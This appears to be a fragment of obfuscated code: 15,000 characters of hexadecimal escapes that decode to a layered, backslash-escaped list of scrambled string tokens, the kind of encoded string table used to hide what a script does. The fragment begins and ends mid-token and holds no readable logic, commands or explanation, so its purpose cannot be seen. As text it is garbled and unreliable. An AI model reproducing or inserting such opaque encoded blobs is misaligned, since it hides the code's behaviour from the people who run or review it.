\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6